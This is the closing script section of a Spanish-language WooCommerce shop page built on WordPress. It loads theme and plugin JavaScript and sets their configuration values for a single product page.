jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"18160","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"3e6fa683bf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"27bdfe1f8f","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769014480" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"18160","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"18160":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"8a8b09cb94","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"5.00","product_min_max_prices":{"min":null,"max":null},"product_price":"5","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769014480" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"18160","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"18160":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"8a8b09cb94","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"5.00","product_min_max_prices":{"min":null,"max":null},"product_price":"5","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769014480" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769014480" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769014480" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"96351da97f","wishlist_fragments_nonce":"78ac2f9b61","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"12dc4b6f87","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6ab7373931","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
